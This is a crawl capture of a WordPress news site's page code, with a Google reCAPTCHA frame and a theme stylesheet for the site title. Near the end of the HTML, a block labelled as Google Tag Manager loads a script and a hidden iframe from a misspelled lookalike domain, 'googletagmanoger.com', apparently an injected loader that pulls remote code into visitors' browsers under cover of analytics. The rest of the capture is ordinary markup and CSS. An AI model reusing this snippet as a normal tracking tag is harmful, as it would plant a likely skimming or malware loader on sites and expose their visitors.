158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6Ok0-83fVzTc0ZWda9B1aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769713888435');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234
body_size: 315
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap");
.site-header {
  position: relative;
}

.none {
  display: none !important;
}

.site-title {
  position: relative;
}
.site-title a {
  color: #208bbb;
  font-family: "Jost", sans-serif;
  font-weight: 800 !important;
  max-width: 400px;
  line-height: 45px;
  position: relative;
}
@media (max-width: 640px) {
  .site-title a {
    max-width: 310px;
  }
}
.site-title a.transparent {
  color: transparent;
  position: absolute;
  top: 0;
}
.site-title a .item0 {
  text-shadow: 1px -3px 0px #000;
}
.site-title a .item1 {
  text-shadow: 0px -2px 0px #000;
}
.site-title a .shadowitem3 {
  text-shadow: 0px -2px 0px #000;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
  display: inline-block;
}
.site-title a .item4 {
  text-shadow: 1px 1px 0px #000;
}
.site-title a .item5 {
  text-shadow: 1px 2px 0px #000;
}
.site-title a .shadowitem6 {
  text-shadow: 1px 2px 0px #000;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
  display: inline-block;
}
.site-title a .item6 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem7 {
  text-shadow: 0px 3px 0px #000;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item7 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem8 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.site-title a .item8 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem9 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item9 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem10 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item10 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem11 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item11 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem13 {
  text-shadow: -1px -1px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item13 {
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .item14 {
  text-shadow: -1px -1px 0px #000;
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem16 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item16 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem17 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item17 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem18 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -0.5px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item18 {
  display: inline-block;
  position: relative;
  top: -0.5px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem19 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item19 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem20 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item20 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}

.hentry.has-post-thumbnail .entry-header-details {
  padding: 30px 0 10px 0px;
}

.hentry.has-post-thumbnail .header-details-wrapper {
  margin-left: 0 !important;
}

.site-branding .site-description {
  letter-spacing: 0 !important;
  text-transform: initial !important;
  color: #000;
}

/*# sourceMappingURL=otherstyle.css.map */
